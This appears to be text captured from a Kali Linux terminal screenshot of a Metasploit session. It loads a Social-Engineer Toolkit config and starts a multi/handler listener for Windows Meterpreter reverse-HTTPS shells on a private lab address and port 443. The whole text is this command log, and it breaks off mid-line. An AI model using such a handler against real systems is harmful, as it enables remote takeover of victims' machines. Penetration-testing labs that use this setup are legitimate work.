 Console n.º 1
Arquivo Ações Editar Exibir Ajuda
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/root/.set//meta_config)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://10.0.2.15:443
KALI LI
"the quieter you become, the more